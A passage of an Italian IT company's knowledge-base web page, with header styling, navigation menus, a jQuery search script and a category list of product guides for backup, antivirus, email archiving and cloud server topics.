        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
